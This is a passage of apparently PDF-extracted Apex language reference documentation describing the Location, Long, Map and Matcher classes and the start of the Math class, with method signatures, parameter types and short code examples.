[getDistance\(toLocation, unit\)](#page-2215-1)

Calculates the distance between this location and the specified location, using an approximation of the haversine formula and the specified unit.

[getDistance\(firstLocation, secondLocation, unit\)](#page-2216-0)

Calculates the distance between the two specified locations, using an approximation of the haversine formula and the specified unit.

[getLatitude\(\)](#page-2216-1) Returns the latitude field of this location.

[getLongitude\(\)](#page-2217-0)

<span id="page-2215-1"></span>Returns the longitude field of this location.

[newInstance\(latitude, longitude\)](#page-2217-1)

Creates an instance of the Location class, with the specified latitude and longitude.

#### **getDistance(toLocation, unit)**

Calculates the distance between this location and the specified location, using an approximation of the haversine formula and the specified unit.

#### **Signature**

public Double getDistance(Location toLocation, String unit)

# **Parameters**

*toLocation*

Type: [Location](#page-2214-0)

The Location to which you want to calculate the distance from the current Location.

*unit*

Type: [String](#page-2384-0)

The distance unit you want to use: mi or km.

# Return Value

<span id="page-2216-0"></span>Type: [Double](#page-2103-0)

# **getDistance(firstLocation, secondLocation, unit)**

Calculates the distance between the two specified locations, using an approximation of the haversine formula and the specified unit.

# **Signature**

```
public static Double getDistance(Location firstLocation, Location secondLocation, String
unit)
```
# Parameters

*firstLocation*

Type: [Location](#page-2214-0)

The first of two locations used to calculate distance.

*secondLocation*

Type: [Location](#page-2214-0)

The second of two locations used to calculate distance.

*unit*

Type: [String](#page-2384-0)

The distance unit you want to use: mi or km.

# <span id="page-2216-1"></span>Return Value

Type: [Double](#page-2103-0)

# **getLatitude()**

Returns the latitude field of this location.

# **Signature**

public Double getLatitude()

Type: [Double](#page-2103-0)

# <span id="page-2217-0"></span>**getLongitude()**

Returns the longitude field of this location.

# **Signature**

public Double getLongitude()

### Return Value

<span id="page-2217-1"></span>Type: [Double](#page-2103-0)

## **newInstance(latitude, longitude)**

Creates an instance of the Location class, with the specified latitude and longitude.

### **Signature**

public static Location newInstance(Decimal latitude, Decimal longitude)

### **Parameters**

*latitude* Type: [Decimal](#page-2090-0) *longitude* Type: [Decimal](#page-2090-0)

# <span id="page-2217-2"></span>Return Value

Type: [Location](#page-2214-0)

# Long Class

Contains methods for the Long primitive data type.

# Namespace

#### [System](#page-1948-0)

# Usage

For more information on Long, see [Primitive Data Types](#page-46-0) on page 27.

# Long Methods

The following are methods for Long.

## IN THIS SECTION:

# [format\(\)](#page-2218-0)

Returns the String format for this Long using the locale of the context user.

#### [intValue\(\)](#page-2218-1)

Returns the Integer value for this Long.

#### [valueOf\(stringToLong\)](#page-2218-2)

Returns a Long that contains the value of the specified String. As in Java, the string is interpreted as representing a signed decimal Long.

# <span id="page-2218-0"></span>**format()**

Returns the String format for this Long using the locale of the context user.

### **Signature**

```
public String format()
```
# Return Value

Type: [String](#page-2384-0)

### Example

```
Long myLong = 4271990;
system.assertEquals('4,271,990', myLong.format());
```
# **intValue()**

Returns the Integer value for this Long.

# **Signature**

public Integer intValue()

# Return Value

Type: [Integer](#page-2148-0)

# <span id="page-2218-2"></span>Example

```
Long myLong = 7191991;
Integer value = myLong.intValue();
system.assertEquals(7191991, myLong.intValue());
```
#### **valueOf(stringToLong)**

Returns a Long that contains the value of the specified String. As in Java, the string is interpreted as representing a signed decimal Long.

# **Signature**

public static Long valueOf(String stringToLong)

# **Parameters**

```
stringToLong
   Type: String
```
# Return Value

Type: [Long](#page-2217-2)

# Example

<span id="page-2219-0"></span>Long  $LI = long.valueOf('123456789');$ 

# Map Class

Contains methods for the Map collection type.

# **Namespace**

[System](#page-1948-0)

# Usage

The Map methods are all instance methods, that is, they operate on a particular instance of a map. The following are the instance methods for maps.

# Note:

- **•** Map keys and values can be of any data type—primitive types, collections, sObjects, user-defined types, and built-in Apex types.
- **•** Uniqueness of map keys of user-defined types is determined by the equals and [hashCode](#page-126-0) methods, which you provide in your classes. Uniqueness of keys of all other non-primitive types, such as sObject keys, is determined by comparing the objects' field values.
- **•** Map keys of type String are case-sensitive. Two keys that differ only by the case are considered unique and have corresponding distinct Map entries. Subsequently, the Map methods, including put, get, containsKey, and remove treat these keys as distinct.

For more information on maps, see [Maps](#page-52-0) on page 33.

IN THIS SECTION:

[Map Constructors](#page-2220-0) [Map Methods](#page-2221-0)

# <span id="page-2220-0"></span>Map Constructors

The following are constructors for Map.

IN THIS SECTION:

#### [Map<T1,T2>\(\)](#page-2220-1)

Creates a new instance of the Map class. T1 is the data type of the keys and T2 is the data type of the values.

#### [Map<T1,T2>\(mapToCopy\)](#page-2220-2)

Creates a new instance of the Map class and initializes it by copying the entries from the specified map. T1 is the data type of the keys and T2 is the data type of the values.

#### [Map<ID,sObject>\(recordList\)](#page-2221-1)

<span id="page-2220-1"></span>Creates a new instance of the Map class and populates it with the passed-in list of sObject records. The keys are populated with the sObject IDs and the values are the sObjects.

### **Map<T1,T2>()**

Creates a new instance of the Map class. T1 is the data type of the keys and T2 is the data type of the values.

### **Signature**

public Map<T1,T2>()

### Example

```
Map<Integer, String> m1 = new Map<Integer, String>();
m1.put(1, 'First item');
m1.put(2, 'Second item');
```
#### **Map<T1,T2>(mapToCopy)**

Creates a new instance of the Map class and initializes it by copying the entries from the specified map. T1 is the data type of the keys and T2 is the data type of the values.

#### **Signature**

```
public Map<T1,T2>(Map<T1,T2> mapToCopy)
```
#### **Parameters**

*mapToCopy*

Type: Map<T1, T2>

The map to initialize this map with. T1 is the data type of the keys and T2 is the data type of the values. All map keys and values are copied to this map.

#### Example

```
Map<Integer, String> m1 = new Map<Integer, String>();
m1.put(1, 'First item');
```

```
m1.put(2, 'Second item');
Map<Integer, String> m2 = new Map<Integer, String>(m1);
// The map elements of m2 are copied from m1
System.debug(m2);
```
#### <span id="page-2221-1"></span>**Map<ID,sObject>(recordList)**

Creates a new instance of the Map class and populates it with the passed-in list of sObject records. The keys are populated with the sObject IDs and the values are the sObjects.

#### **Signature**

```
public Map<ID,sObject>(List<sObject> recordList)
```
#### **Parameters**

*recordList* Type: List<sObject>

The list of sObjects to populate the map with.

### Example

```
List<Account> ls = [select Id, Name from Account];
Map<Id, Account> m = new Map<Id, Account>(ls);
```
# Map Methods

The following are methods for Map. All are instance methods.

IN THIS SECTION:

[clear\(\)](#page-2222-0)

Removes all of the key-value mappings from the map.

[clone\(\)](#page-2222-1)

Makes a duplicate copy of the map.

```
containsKey(key)
```
Returns true if the map contains a mapping for the specified key.

```
deepClone()
```
Makes a duplicate copy of a map, including sObject records if this is a map with sObject record values.

[equals\(map2\)](#page-2224-1)

Compares this map with the specified map and returns  $true$  if both maps are equal; otherwise, returns  $false$ .

[get\(key\)](#page-2225-0)

Returns the value to which the specified key is mapped, or null if the map contains no value for this key.

[getSObjectType\(\)](#page-2226-0)

Returns the token of the sObject type that makes up the map values.

Returns the hashcode corresponding to this map.

#### [isEmpty\(\)](#page-2227-0)

[hashCode\(\)](#page-2226-1)

Returns true if the map has zero key-value pairs.

### [keySet\(\)](#page-2227-1)

Returns a set that contains all of the keys in the map.

### [put\(key, value\)](#page-2227-2)

Associates the specified value with the specified key in the map.

### [putAll\(fromMap\)](#page-2228-0)

Copies all of the mappings from the specified map to the original map.

### [putAll\(sobjectArray\)](#page-2229-0)

Adds the list of sObject records to a map declared as Map<ID, sObject> or Map<String, sObject>.

## [remove\(key\)](#page-2229-1)

Removes the mapping for the specified key from the map, if present, and returns the corresponding value.

#### [size\(\)](#page-2230-0)

Returns the number of key-value pairs in the map.

### [values\(\)](#page-2230-1)

<span id="page-2222-0"></span>Returns a list that contains all the values in the map.

# **clear()**

Removes all of the key-value mappings from the map.

# **Signature**

public Void clear()

# <span id="page-2222-1"></span>Return Value

Type: Void

**clone()** Makes a duplicate copy of the map.

# **Signature**

public Map<Object, Object> clone()

# Return Value

Type: [Map](#page-2219-0) (of same type)

# Usage

If this is a map with sObject record values, the duplicate map will only be a shallow copy of the map. That is, the duplicate will have references to each sObject record, but the records themselves are not duplicated. For example:

To also copy the sObject records, you must use the deepClone method.

# Example

```
Account a = new Account(Name='Acme',
  BillingCity='New York');
Map<Integer, Account> map1 = new Map<Integer, Account> {};
map1.put(1, a);
Map<Integer, Account> map2 = map1.clone();
map1.get(1).BillingCity =
'San Francisco';
System.assertEquals(
  'San Francisco',
  map1.get(1).BillingCity);
System.assertEquals(
  'San Francisco',
  map2.get(1).BillingCity);
```
#### <span id="page-2223-0"></span>**containsKey(key)**

Returns true if the map contains a mapping for the specified key.

# **Signature**

public Boolean containsKey(Object key)

#### **Parameters**

*key* Type: Object

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

If the key is a string, the key value is case-sensitive.

# Example

Map<String, String> colorCodes = new Map<String, String>();

```
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
Boolean contains = colorCodes.containsKey('Blue');
System.assertEquals(true, contains);
```
## <span id="page-2224-0"></span>**deepClone()**

Makes a duplicate copy of a map, including sObject records if this is a map with sObject record values.

#### **Signature**

```
public Map<Object, Object> deepClone()
```
# Return Value

Type: [Map](#page-2219-0) (of the same type)

# Usage

To make a shallow copy of a map without duplicating the sObject records it contains, use the clone() method.

#### Example

```
Account a = new Account(Name='Acme',
  BillingCity='New York');
Map<Integer, Account> map1 = new Map<Integer, Account> {};
map1.put(1, a);
Map<Integer, Account> map2 = map1.deepClone();
// Update the first entry of map1
map1.get(1).BillingCity = 'San Francisco';
// Verify that the BillingCity is updated in map1 but not in map2
System.assertEquals('San Francisco', map1.get(1).BillingCity);
System.assertEquals('New York', map2.get(1).BillingCity);
```
#### <span id="page-2224-1"></span>**equals(map2)**

Compares this map with the specified map and returns true if both maps are equal; otherwise, returns false.

#### **Signature**

public Boolean equals(Map map2)

# **Parameters**

*map2*

Type: [Map](#page-2219-0)

The *map2* argument is the map to compare this map with.

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

Two maps are equal if their key/value pairs are identical, regardless of the order of those pairs. The  $==$  operator is used to compare the map keys and values.

<span id="page-2225-0"></span>The  $==$  operator is equivalent to calling the equals method, so you can call map1.equals (map2); instead of map1  $==$ map2;.

# **get(key)**

Returns the value to which the specified key is mapped, or null if the map contains no value for this key.

# **Signature**

public Object get(Object key)

# **Parameters**

*key* Type: Object

# Return Value

Type: Object

# Usage

If the key is a string, the key value is case-sensitive.

# Example

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
String code = colorCodes.get('Blue');
System.assertEquals('0000A0', code);
// The following is not a color in the map
```

```
String code2 = colorCodes.get('Magenta');
System.assertEquals(null, code2);
```
# <span id="page-2226-0"></span>**getSObjectType()**

Returns the token of the sObject type that makes up the map values.

#### **Signature**

public Schema.SObjectType getSObjectType()

### Return Value

Type: [Schema.SObjectType](#page-1924-0)

#### Usage

Use this method with describe information, to determine if a map contains sObjects of a particular type.

Note that this method can only be used with maps that have sObject values.

For more information, see [Understanding Apex Describe Information](#page-185-0) on page 166.

#### Example

```
// Create a generic sObject variable.
SObject sObj = Database.query('SELECT Id FROM Account LIMIT 1');
// Verify if that sObject variable is an Account token.
System.assertEquals(
  Account.sObjectType,
  sObj.getSObjectType());
// Create a map of generic sObjects
Map<Integer, Account> m = new Map<Integer, Account>();
// Verify if the map contains Account tokens.
System.assertEquals(
  Account.sObjectType,
  m.getSObjectType());
```
## <span id="page-2226-1"></span>**hashCode()**

Returns the hashcode corresponding to this map.

#### **Signature**

public Integer hashCode()

# Return Value

Type: [Integer](#page-2148-0)

### <span id="page-2227-0"></span>**isEmpty()**

Returns true if the map has zero key-value pairs.

#### **Signature**

```
public Boolean isEmpty()
```
## Return Value

Type: [Boolean](#page-1975-0)

### Example

```
Map<String, String> colorCodes = new Map<String, String>();
Boolean empty = colorCodes.isEmpty();
System.assertEquals(true, empty);
```
### **keySet()**

Returns a set that contains all of the keys in the map.

### **Signature**

```
public Set<Object> keySet()
```
# Return Value

Type: [Set](#page-2332-0) (of key type)

# Example

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
Set <String> colorSet = new Set<String>();
colorSet = colorCodes.keySet();
```
#### **put(key, value)**

Associates the specified value with the specified key in the map.

# **Signature**

```
public Object put(Object key, Object value)
```
# **Parameters**

```
key
   Type: Object
value
   Type: Object
```
# Return Value

Type: Object

# Usage

If the map previously contained a mapping for this key, the old value is returned by the method and then replaced.

If the key is a string, the key value is case-sensitive.

# Example

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'ff0000');
colorCodes.put('Red', '#FF0000');
// Red is now #FF0000
```
# <span id="page-2228-0"></span>**putAll(fromMap)**

Copies all of the mappings from the specified map to the original map.

# **Signature**

public Void putAll(Map fromMap)

# **Parameters**

*fromMap* Type: [Map](#page-2219-0)

# Return Value

Type: Void

# Usage

The new mappings from  $from$   $from$  replace any mappings that the original map had.

# Example

```
Map<String, String> map1 = new Map<String, String>();
map1.put('Red','FF0000');
Map<String, String> map2 = new Map<String, String>();
```

```
map2.put('Blue','0000FF');
// Add map1 entries to map2
map2.putAll(map1);
System.assertEquals(2, map2.size());
```
## <span id="page-2229-0"></span>**putAll(sobjectArray)**

Adds the list of sObject records to a map declared as Map<ID, sObject> or Map<String, sObject>.

#### **Signature**

```
public Void putAll(sObject[] sobjectArray)
```
#### **Parameters**

*sobjectArray* Type: [sObject](#page-2363-0)[]

## Return Value

Type: Void

#### Usage

This method is similar to calling the Map constructor with the same input.

#### Example

```
List<Account> accts = new List<Account>();
accts.add(new Account(Name='Account1'));
accts.add(new Account(Name='Account2'));
// Insert accounts so their IDs are populated.
insert accts;
Map<Id, Account> m = new Map<Id, Account>();
// Add all the records to the map.
m.putAll(accts);
System.assertEquals(2, m.size());
```
#### <span id="page-2229-1"></span>**remove(key)**

Removes the mapping for the specified key from the map, if present, and returns the corresponding value.

#### **Signature**

public Object remove(Key key)

#### **Parameters**

*key* Type: Key

Type: Object

# Usage

If the key is a string, the key value is case-sensitive.

# Example

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
String myColor = colorCodes.remove('Blue');
String code2 = colorCodes.get('Blue');
System.assertEquals(null, code2);
```
## <span id="page-2230-0"></span>**size()**

Returns the number of key-value pairs in the map.

# **Signature**

```
public Integer size()
```
# Return Value

Type: [Integer](#page-2148-0)

# Example

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
Integer mSize = colorCodes.size();
system.assertEquals(2, mSize);
```
## **values()**

Returns a list that contains all the values in the map.

#### **Signature**

```
public List<Object> values()
```
Type: [List<](#page-2201-1)Object>

# Usage

The order of map elements is deterministic. You can rely on the order being the same in each subsequent execution of the same code. For example, suppose the values () method returns a list containing value1 and index 0 and value2 and index 1. Subsequent runs of the same code result in those values being returned in the same order.

# Example

```
Map<String, String> colorCodes = new Map<String, String>();
colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');
List<String> colors = new List<String>();
colors = colorCodes.values();
```
# Matcher Class

Matchers use Patterns to perform match operations on a character string.

# Namespace

[System](#page-1948-0)

# Matcher Methods

The following are methods for Matcher.

# IN THIS SECTION:

# [end\(\)](#page-2233-0)

Returns the position after the last matched character.

# [end\(groupIndex\)](#page-2233-1)

Returns the position after the last character of the subsequence captured by the group index during the previous match operation. If the match was successful but the group itself did not match anything, this method returns -1.

# [find\(\)](#page-2234-0)

Attempts to find the next subsequence of the input sequence that matches the pattern. This method returns true if a subsequence of the input sequence matches this Matcher object's pattern.

# [find\(group\)](#page-2234-1)

Resets the Matcher object and then tries to find the next subsequence of the input sequence that matches the pattern. This method returns true if a subsequence of the input sequence matches this Matcher object's pattern.

# [group\(\)](#page-2234-2)

Returns the input subsequence returned by the previous match.
## [group\(groupIndex\)](#page-2235-0)

Returns the input subsequence captured by the specified group index during the previous match operation. If the match was successful but the specified group failed to match any part of the input sequence, null is returned.

#### [groupCount\(\)](#page-2235-1)

Returns the number of capturing groups in this Matching object's pattern. Group zero denotes the entire pattern and is not included in this count.

#### [hasAnchoringBounds\(\)](#page-2236-0)

Returns true if the Matcher object has anchoring bounds, false otherwise. By default, a Matcher object uses anchoring bounds regions.

#### [hasTransparentBounds\(\)](#page-2236-1)

Returns true if the Matcher object has transparent bounds, false if it uses opaque bounds. By default, a Matcher object uses opaque region boundaries.

#### [hitEnd\(\)](#page-2236-2)

Returns true if the end of input was found by the search engine in the last match operation performed by this Matcher object. When this method returns true, it is possible that more input would have changed the result of the last search.

#### [lookingAt\(\)](#page-2236-3)

Attempts to match the input sequence, starting at the beginning of the region, against the pattern.

#### [matches\(\)](#page-2237-0)

Attempts to match the entire region against the pattern.

#### [pattern\(\)](#page-2237-1)

Returns the Pattern object from which this Matcher object was created.

#### [quoteReplacement\(inputString\)](#page-2237-2)

Returns a literal replacement string for the specified string *inputString*. The characters in the returned string match the sequence of characters in *inputString*.

#### [region\(start, end\)](#page-2238-0)

Sets the limits of this Matcher object's region. The region is the part of the input sequence that is searched to find a match.

#### [regionEnd\(\)](#page-2238-1)

Returns the end index (exclusive) of this Matcher object's region.

#### [regionStart\(\)](#page-2239-0)

Returns the start index (inclusive) of this Matcher object's region.

#### [replaceAll\(replacementString\)](#page-2239-1)

Replaces every subsequence of the input sequence that matches the pattern with the replacement string.

# [replaceFirst\(replacementString\)](#page-2240-0)

Replaces the first subsequence of the input sequence that matches the pattern with the replacement string.

#### [requireEnd\(\)](#page-2240-1)

Returns true if more input could change a positive match into a negative one.

#### [reset\(\)](#page-2241-0)

Resets this Matcher object. Resetting a Matcher object discards all of its explicit state information.

#### [reset\(inputSequence\)](#page-2241-1)

Resets this Matcher object with the new input sequence. Resetting a Matcher object discards all of its explicit state information.

#### [start\(\)](#page-2241-2)

Returns the start index of the first character of the previous match.

#### [start\(groupIndex\)](#page-2242-0)

Returns the start index of the subsequence captured by the group specified by the group index during the previous match operation. Captured groups are indexed from left to right, starting at one. Group zero denotes the entire pattern, so the expression  $m$ . start (0) is equivalent to m.start().

#### [useAnchoringBounds\(anchoringBounds\)](#page-2242-1)

Sets the anchoring bounds of the region for the Matcher object. By default, a Matcher object uses anchoring bounds regions.

#### [usePattern\(pattern\)](#page-2243-0)

Changes the Pattern object that the Matcher object uses to find matches. This method causes the Matcher object to lose information about the groups of the last match that occurred. The Matcher object's position in the input is maintained.

#### [useTransparentBounds\(transparentBounds\)](#page-2243-1)

Sets the transparency bounds for this Matcher object. By default, a Matcher object uses anchoring bounds regions.

#### **end()**

Returns the position after the last matched character.

#### **Signature**

public Integer end()

#### Return Value

Type: [Integer](#page-2148-0)

#### **end(groupIndex)**

Returns the position after the last character of the subsequence captured by the group index during the previous match operation. If the match was successful but the group itself did not match anything, this method returns -1.

#### **Signature**

public Integer end(Integer groupIndex)

#### **Parameters**

*groupIndex* Type: [Integer](#page-2148-0)

## Return Value

Type: [Integer](#page-2148-0)

## Usage

Captured groups are indexed from left to right, starting at one. Group zero denotes the entire pattern, so the expressionm. end (0) is equivalent to m.end().

See [Understanding Capturing Groups](#page-530-0).

# **find()**

Attempts to find the next subsequence of the input sequence that matches the pattern. This method returns true if a subsequence of the input sequence matches this Matcher object's pattern.

# **Signature**

```
public Boolean find()
```
# Return Value

Type: [Boolean](#page-1975-0)

# Usage

This method starts at the beginning of this Matcher object's region, or, if a previous invocation of the method was successful and the Matcher object has not since been reset, at the first character not matched by the previous match.

If the match succeeds, more information can be obtained using the start, end, and group methods.

For more information, see [Using Regions](#page-529-0).

# **find(group)**

Resets the Matcher object and then tries to find the next subsequence of the input sequence that matches the pattern. This method returns true if a subsequence of the input sequence matches this Matcher object's pattern.

# **Signature**

public Boolean find(Integer group)

# Parameters

*group* Type: [Integer](#page-2148-0)

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

If the match succeeds, more information can be obtained using the start, end, and group methods.

# **group()**

Returns the input subsequence returned by the previous match.

# **Signature**

```
public String group()
```
# Return Value

Type: [String](#page-2384-0)

# Usage

Note that some groups, such as  $(a*)$ , match the empty string. This method returns the empty string when such a group successfully matches the empty string in the input.

## <span id="page-2235-0"></span>**group(groupIndex)**

Returns the input subsequence captured by the specified group index during the previous match operation. If the match was successful but the specified group failed to match any part of the input sequence, null is returned.

# **Signature**

public String group(Integer groupIndex)

# **Parameters**

*groupIndex* Type: [Integer](#page-2148-0)

# Return Value

Type: [String](#page-2384-0)

# Usage

Captured groups are indexed from left to right, starting at one. Group zero denotes the entire pattern, so the expression  $m$ , group (0) is equivalent to m.group().

<span id="page-2235-1"></span>Note that some groups, such as  $(a*)$ , match the empty string. This method returns the empty string when such a group successfully matches the empty string in the input.

See [Understanding Capturing Groups](#page-530-0).

## **groupCount()**

Returns the number of capturing groups in this Matching object's pattern. Group zero denotes the entire pattern and is not included in this count.

## **Signature**

public Integer groupCount()

# Return Value

Type: [Integer](#page-2148-0)

## Usage

See [Understanding Capturing Groups](#page-530-0).

## <span id="page-2236-0"></span>**hasAnchoringBounds()**

Returns true if the Matcher object has anchoring bounds, false otherwise. By default, a Matcher object uses anchoring bounds regions.

#### **Signature**

public Boolean hasAnchoringBounds()

## Return Value

Type: [Boolean](#page-1975-0)

# Usage

If a Matcher object uses anchoring bounds, the boundaries of this Matcher object's region match start and end of line anchors such as  $\land$  and \$.

<span id="page-2236-1"></span>For more information, see [Using Bounds.](#page-529-1)

#### **hasTransparentBounds()**

Returns true if the Matcher object has transparent bounds, false if it uses opaque bounds. By default, a Matcher object uses opaque region boundaries.

## **Signature**

public Boolean hasTransparentBounds()

# Return Value

Type: [Boolean](#page-1975-0)

<span id="page-2236-2"></span>Usage For more information, see [Using Bounds.](#page-529-1)

## **hitEnd()**

Returns true if the end of input was found by the search engine in the last match operation performed by this Matcher object. When this method returns true, it is possible that more input would have changed the result of the last search.

## **Signature**

```
public Boolean hitEnd()
```
## Return Value

Type: [Boolean](#page-1975-0)

## **lookingAt()**

Attempts to match the input sequence, starting at the beginning of the region, against the pattern.

public Boolean lookingAt()

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

Like the matches method, this method always starts at the beginning of the region; unlike that method, it does not require the entire region be matched.

If the match succeeds, more information can be obtained using the start, end, and group methods.

<span id="page-2237-0"></span>See [Using Regions.](#page-529-0)

# **matches()**

Attempts to match the entire region against the pattern.

## **Signature**

public Boolean matches()

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

<span id="page-2237-1"></span>If the match succeeds, more information can be obtained using the start, end, and group methods.

See [Using Regions.](#page-529-0)

## **pattern()**

Returns the Pattern object from which this Matcher object was created.

## **Signature**

```
public Pattern object pattern()
```
# Return Value

Type: [System.Pattern](#page-2290-0)

## **quoteReplacement(inputString)**

Returns a literal replacement string for the specified string *inputString*. The characters in the returned string match the sequence of characters in *inputString*.

public static String quoteReplacement(String inputString)

## **Parameters**

*inputString* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-2238-0"></span>Metacharacters (such as  $\sin \theta$  or  $\cos \theta$ ) and escape sequences in the input string are treated as literal characters with no special meaning.

## **region(start, end)**

Sets the limits of this Matcher object's region. The region is the part of the input sequence that is searched to find a match.

## **Signature**

public Matcher object region(Integer start, Integer end)

# **Parameters**

```
start
   Type: Integer
end
   Type: Integer
```
# Return Value

Type: [Matcher](#page-2231-0)

# Usage

This method first resets the Matcher object, then sets the region to start at the index specified by start and end at the index specified by end.

<span id="page-2238-1"></span>Depending on the transparency boundaries being used, certain constructs such as anchors may behave differently at or around the boundaries of the region.

See [Using Regions](#page-529-0) and [Using Bounds.](#page-529-1)

## **regionEnd()**

Returns the end index (exclusive) of this Matcher object's region.

public Integer regionEnd()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

<span id="page-2239-0"></span>See [Using Regions.](#page-529-0)

# **regionStart()**

Returns the start index (inclusive) of this Matcher object's region.

# **Signature**

public Integer regionStart()

# Return Value

Type: [Integer](#page-2148-0)

# <span id="page-2239-1"></span>Usage

See [Using Regions.](#page-529-0)

## **replaceAll(replacementString)**

Replaces every subsequence of the input sequence that matches the pattern with the replacement string.

## **Signature**

```
public String replaceAll(String replacementString)
```
## **Parameters**

*replacementString* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Usage

This method first resets the Matcher object, then scans the input sequence looking for matches of the pattern. Characters that are not part of any match are appended directly to the result string; each match is replaced in the result by the replacement string. The replacement string may contain references to captured subsequences.

Note that backslashes (\) and dollar signs (\$) in the replacement string may cause the results to be different than if the string was treated as a literal replacement string. Dollar signs may be treated as references to captured subsequences, and backslashes are used to escape literal characters in the replacement string.

Invoking this method changes this Matcher object's state. If the Matcher object is to be used in further matching operations it should first be reset.

Given the regular expression  $a*b$ , the input "aabfooaabfooabfoob", and the replacement string "-", an invocation of this method on a Matcher object for that expression would yield the string "-foo-foo-foo-".

## <span id="page-2240-0"></span>**replaceFirst(replacementString)**

Replaces the first subsequence of the input sequence that matches the pattern with the replacement string.

#### **Signature**

public String replaceFirst(String replacementString)

#### **Parameters**

*replacementString* Type: [String](#page-2384-0)

### Return Value

Type: [String](#page-2384-0)

## Usage

Note that backslashes (\) and dollar signs (\$) in the replacement string may cause the results to be different than if the string was treated as a literal replacement string. Dollar signs may be treated as references to captured subsequences, and backslashes are used to escape literal characters in the replacement string.

Invoking this method changes this Matcher object's state. If the Matcher object is to be used in further matching operations it should first be reset.

<span id="page-2240-1"></span>Given the regular expression dog, the input "zzzdogzzzdogzzz", and the replacement string "cat", an invocation of this method on a Matcher object for that expression would return the string "zzzcatzzzdogzzz".

#### **requireEnd()**

Returns true if more input could change a positive match into a negative one.

#### **Signature**

public Boolean requireEnd()

#### Return Value

Type: [Boolean](#page-1975-0)

# Usage

If this method returns true, and a match was found, then more input could cause the match to be lost. If this method returns false and a match was found, then more input might change the match but the match won't be lost. If a match was not found, then requireEnd has no meaning.

# <span id="page-2241-0"></span>**reset()**

Resets this Matcher object. Resetting a Matcher object discards all of its explicit state information.

## **Signature**

public Matcher object reset()

## Return Value

Type: [Matcher](#page-2231-0)

## Usage

This method does not change whether the Matcher object uses anchoring bounds. You must explicitly use the useAnchoringBounds method to change the anchoring bounds.

<span id="page-2241-1"></span>For more information, see [Using Bounds.](#page-529-1)

#### **reset(inputSequence)**

Resets this Matcher object with the new input sequence. Resetting a Matcher object discards all of its explicit state information.

## **Signature**

public Matcher reset(String inputSequence)

## **Parameters**

*inputSequence* Type: [String](#page-2384-0)

## <span id="page-2241-2"></span>Return Value

Type: [Matcher](#page-2231-0)

#### **start()**

Returns the start index of the first character of the previous match.

#### **Signature**

```
public Integer start()
```
# Return Value

Type: [Integer](#page-2148-0)

# <span id="page-2242-0"></span>**start(groupIndex)**

Returns the start index of the subsequence captured by the group specified by the group index during the previous match operation. Captured groups are indexed from left to right, starting at one. Group zero denotes the entire pattern, so the expression m. start (0) is equivalent to m. start().

# **Signature**

public Integer start(Integer groupIndex)

## **Parameters**

*groupIndex* Type: [Integer](#page-2148-0)

# Return Value

Type: [Integer](#page-2148-0)

# <span id="page-2242-1"></span>Usage

See [Understanding Capturing Groups](#page-530-0) on page 511.

## **useAnchoringBounds(anchoringBounds)**

Sets the anchoring bounds of the region for the Matcher object. By default, a Matcher object uses anchoring bounds regions.

## **Signature**

public Matcher object useAnchoringBounds(Boolean anchoringBounds)

## **Parameters**

*anchoringBounds*

Type: [Boolean](#page-1975-0)

If you specify true, the Matcher object uses anchoring bounds. If you specify false, non-anchoring bounds are used.

# Return Value

Type: [Matcher](#page-2231-0)

# Usage

If a Matcher object uses anchoring bounds, the boundaries of this Matcher object's region match start and end of line anchors such as  $\land$  and \$.

For more information, see [Using Bounds](#page-529-1) on page 510.

## <span id="page-2243-0"></span>**usePattern(pattern)**

Changes the Pattern object that the Matcher object uses to find matches. This method causes the Matcher object to lose information about the groups of the last match that occurred. The Matcher object's position in the input is maintained.

# **Signature**

public Matcher object usePattern(Pattern pattern)

# **Parameters**

*pattern* Type: [System.Pattern](#page-2290-0)

## Return Value

<span id="page-2243-1"></span>Type: [Matcher](#page-2231-0)

#### **useTransparentBounds(transparentBounds)**

Sets the transparency bounds for this Matcher object. By default, a Matcher object uses anchoring bounds regions.

## **Signature**

public Matcher object useTransparentBounds(Boolean transparentBounds)

## **Parameters**

*transparentBounds* Type: [Boolean](#page-1975-0)

If you specify true, the Matcher object uses transparent bounds. If you specify false, opaque bounds are used.

# Return Value

Type: [Matcher](#page-2231-0)

Usage

For more information, see [Using Bounds.](#page-529-1)

# Math Class

Contains methods for mathematical operations.

# **Namespace**

[System](#page-1948-0)

# Math Fields

The following are fields for Math.

IN THIS SECTION:

# [E](#page-2244-0)

Returns the mathematical constant e, which is the base of natural logarithms.

# [PI](#page-2244-1)

<span id="page-2244-0"></span>Returns the mathematical constant  $pi$ , which is the ratio of the circumference of a circle to its diameter.

# **E**

Returns the mathematical constant e, which is the base of natural logarithms.

# **Signature**

public static final Double E

# Property Value

<span id="page-2244-1"></span>Type: [Double](#page-2103-0)

## **PI**

Returns the mathematical constant  $pi$ , which is the ratio of the circumference of a circle to its diameter.

## **Signature**

public static final Double PI

# Property Value

Type: [Double](#page-2103-0)

# Math Methods

The following are methods for Math. All methods are static.

#### IN THIS SECTION:

[abs\(decimalValue\)](#page-2248-0) Returns the absolute value of the specified Decimal. [abs\(doubleValue\)](#page-2248-1) Returns the absolute value of the specified Double. [abs\(integerValue\)](#page-2248-2) Returns the absolute value of the specified Integer. [abs\(longValue\)](#page-2249-0) Returns the absolute value of the specified Long.

#### [acos\(decimalAngle\)](#page-2249-1)

Returns the arc cosine of an angle, in the range of 0.0 through pi.

#### [acos\(doubleAngle\)](#page-2249-2)

Returns the arc cosine of an angle, in the range of 0.0 through pi.

#### [asin\(decimalAngle\)](#page-2250-0)

